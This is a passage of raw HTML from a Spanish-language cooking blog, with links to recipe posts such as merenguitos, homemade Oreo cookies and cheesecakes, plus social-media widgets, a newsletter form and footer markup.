				¡MERENGUITOS PARA TODOS!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Ya sé ya sé, ven la palabra “merenguitos” y piensan, ufff qué aburrido… preferible comprarlos en el super o cualquier panadería y listo. O directamente</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2015/06/07/merenguitos-para-todos/" aria-label="Más información sobre ¡MERENGUITOS PARA TODOS!" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			7 de junio de 2015		</span>
				<span class="elementor-post-avatar">
			28 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="21763" data-locatornonce="cf7e609a3e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="21763" data-locatornonce="069ffcc85d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="LA MEJOR PASTA FROLA" />

							<input type="hidden" name="queried_id" value="19829"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   